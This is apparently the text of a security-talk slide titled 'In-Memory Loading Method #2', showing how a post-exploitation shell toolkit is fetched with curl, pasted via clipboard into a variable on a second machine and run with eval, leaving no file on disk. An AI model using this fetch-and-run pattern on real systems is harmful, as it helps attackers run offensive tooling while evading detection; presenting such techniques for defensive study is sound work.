 In-Memory Loading Method #2
● On source computer
curl -fsSL
"https://raw.githubusercontent.com/SafeBreach-
Labs/pwndsh/master/bin/pwnd.sh"
< Ctrl+Shift+C >
● On destination computer
X=”<Ctrl+V>”
eval “$X”
 
